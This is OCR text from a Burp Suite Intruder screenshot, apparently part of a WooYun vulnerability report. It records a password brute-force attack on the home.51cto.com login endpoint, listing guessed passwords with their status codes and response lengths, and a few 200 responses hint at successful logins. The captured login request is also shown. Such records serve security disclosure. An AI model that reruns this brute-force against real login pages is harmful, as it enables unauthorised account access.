 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
42 1qaz@wsx 302 773
43 21323423 302 773
44 sdffds 200 2595
45 f343 302 773
46 1234erw 302 773
47 fsdsd445 302 773
48 %null% 302 773
49 admin 302 773
50 147258369 200 2570
51 369258147 302 773
52 258147 302 773
53 147258 302 773
54 258369 200 2578
55 369258 302 773
56 159357 302 773
request response
raw params headers hex
POST /index.php?s=/Index/doLogin HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml,
image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer:
http://home.51cto.com/index.php?s=/Index/index/reback/http%253A%252F%252Fwww.51ct
o.com%252F/
+ < > 0 matches
paused
www.wooyun.org